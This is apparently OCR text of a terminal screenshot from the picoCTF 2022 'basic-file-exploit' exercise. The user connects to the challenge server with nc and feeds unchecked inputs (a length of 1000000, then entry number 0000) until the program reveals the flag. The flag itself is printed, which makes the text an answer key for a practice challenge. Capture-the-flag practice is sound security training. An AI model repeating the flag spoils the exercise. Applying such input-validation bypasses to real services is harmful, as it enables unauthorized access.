 Activities
Terminal
Mar 15 22:29
wei@wei-Precision-5530: ~/CTF/pico/pico22/binex/basic-file-exploit
wei@wei-Precision-5530: ~/CTF/pico/pico22/binex/basic-file-exploit
wei@wei-Precision-5530: ~/CTF/pico/pico22/binex/basic-file-exploit
2
Please enter the entry number of your data:
0000
[REDACTED]
wei@wei-Precision-5530:~/CTF/pico/pico22/binex/basic-file-exploit$ 0
0: command not found
wei@wei-Precision-5530:~/CTF/pico/pico22/binex/basic-file-exploit$ nc saturn.picoctf.net 50366
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
2
2
No data yet
0000
0000
Please put in a valid number
Please put in a valid number
No data given.
Please put in a valid number
1
1
Please enter your data:
-100
-100
Please enter the length of your data:
1000000
1000000
Your entry number is: 1
Write successful, would you like to do anything else?
Please put in a valid number
Please put in a valid number
No data given.
Please put in a valid number
2
2
Please enter the entry number of your data:
0000
0000
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_25D6CDDB}
q
wei@wei-Precision-5530:~/CTF/pico/pico22/binex/basic-file-exploit$